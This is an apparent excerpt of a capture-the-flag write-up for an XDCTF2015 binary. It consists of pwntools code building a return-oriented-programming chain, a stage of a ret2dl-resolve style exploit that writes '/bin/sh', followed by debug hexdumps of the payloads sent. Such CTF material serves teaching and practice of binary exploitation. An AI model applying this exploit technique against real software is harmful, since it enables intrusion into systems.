 ## write cmd="/bin/sh"
rop = ROP('./bed0c68697f74e649f3e1c64ff7838b8')
sh = "/bin/sh"
plt0 = elf.get_section_by_name('.plt').header.sh_addr
rel_plt = elf.get_section_by_name('.rel.plt').header.sh_addr
dynsym = elf.get_section_by_name('.dynsym').header.sh_addr
dynstr = elf.get_section_by_name('.dynstr').header.sh_addr
index_offset = 0x20
rop.raw(base_stage)
rop.raw(plt0)
rop.raw(index_offset)
rop.raw('aaaa')
rop.raw(1)
rop.raw(base_stage + 80)
rop.raw(len(sh))
rop.raw('a' * (80 - len(rop.chain())))
rop.raw(sh)
rop.raw('a' * (100 - len(rop.chain())))
##gdb.attach(r)
r.sendline(rop.chain())
r.interactive()
[DEBUG] Received 0x17 bytes:
    'Welcome to XDCTF2015~!\n'
0x804a820
[DEBUG] Sent 0x85 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
    *
    00000060  61 61 61 61  61 61 61 61  61 61 61 61  20 a8 04 08  |aaaa|aaaa|aaaa| ···|
    00000070  90 83 04 08  81 84 04 08  00 00 00 00  20 a8 04 08  |····|····|····| ···|
    00000080  64 00 00 00  0a                                     |d···|·|
    00000085
[DEBUG] PLT 0x8048380 setbuf
[DEBUG] PLT 0x8048390 read
[DEBUG] PLT 0x80483a0 __gmon_start__
[DEBUG] PLT 0x80483b0 __libc_start_main
[DEBUG] PLT 0x80483c0 write
[DEBUG] Sent 0x67 bytes:
    00000000  20 a8 04 08  70 83 04 08  20 00 00 00  61 61 61 61  | ···|p···| ···|aaaa|
    00000010  01 00 00 00  70 a8 04 08  07 00 00 00  61 61 61 61  |····|p···|····|aaaa|
    00000020  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
    *
    00000050  2f 62 69 6e  2f 73 68 75  61 61 61 61  61 61 61 61  |/bin|/shu|aaaa|aaaa|
    00000060  61 61 61 61  61 61 0a                               |aaaa|aa·|
    00000067
[*] Switching to interactive mode
[DEBUG] Received 0x7 bytes:
    '/bin/sh'
/bin/sh[*] Got EOF while reading in interactive
$